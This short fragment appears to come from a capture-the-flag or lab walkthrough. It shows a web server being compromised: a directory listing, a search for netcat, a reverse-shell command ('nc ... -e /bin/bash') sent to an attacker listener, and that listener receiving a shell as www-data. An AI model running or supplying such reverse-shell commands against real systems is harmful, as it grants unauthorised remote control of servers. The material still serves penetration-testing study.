 images
include
index.php
js
license
mails
page
rss.xml
styles
wysiwyg
>
> where nc
> whereis nc
nc: /bin/nc /bin/nc.traditional /usr/share/man/man1/nc.1.gz
> nc 192.168.142.129 6666 -e /bin/bash
┌──(root㉿ke1nys)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.142.129] from bogon [192.168.142.151] 47651
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)